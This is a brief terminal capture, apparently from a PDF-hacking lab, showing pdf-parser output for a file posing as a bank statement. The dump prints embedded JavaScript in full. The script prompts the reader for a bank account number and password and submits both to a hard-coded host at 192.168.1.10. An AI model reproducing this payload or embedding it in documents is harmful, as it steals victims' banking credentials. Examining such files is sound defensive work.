 ┌──(kali㉿kali)-[~/Desktop/hacking-with-pdf]
└─$ pdf-parser -o 3  bank_statment.pdf
This program has not been tested with this version of Python (3.9.12)
Should you encounter problems, please use Python version 3.9.5
obj 3 0
 Type: /Action
 Referencing:
  <<
    /Type /Action
    /S /JavaScript
    /JS '(\n\nvar account = app.response ({ cQuestion:"Enter your Bank Account Number", cTitle:"Bank Account Details", bPassword:false, cDefault: global.cLastPswd, cLabel:"A/C"}); \nvar pass
word = app.response ({ cQuestion:"Enter your Bank Account Passowrd", cTitle:"Bank Account Details", bPassword:true, cDefault: global.cLastPswd, cLabel:"Password"});\nvar cURL = "http://192.1
68.1.10:443" + "?" + "account=" + account + "&password=" + password;\nthis.submitForm({cURL: encodeURI(cURL), cSubmitAs: \'HTML\'});\n\n\n)'
  >>